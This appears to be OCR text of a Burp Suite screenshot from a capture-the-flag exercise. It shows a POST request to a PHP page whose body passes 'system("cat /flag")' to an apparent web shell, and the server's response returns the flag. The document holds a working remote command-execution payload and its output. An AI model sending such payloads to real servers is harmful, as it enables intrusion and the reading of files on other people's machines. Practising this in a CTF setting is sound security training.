 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts DaE captcha-killer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://81.70.155.160
Request
Raw Params Headers Hex
POST /123.php HTTP/1.1
Host: 81.70.155.160
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: aya_template=pc; PHPSESSID=564495592445c7d2654bb7c6c9e1a1e0; amsg=; aclass=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
123=system("cat /flag");
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 04 Dec 2022 07:33:35 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 38
nctf{61c18f463f17cd82b7fac5a4c07dff23}
? < + > Type a search term 0 ma
Done
250 bytes | 597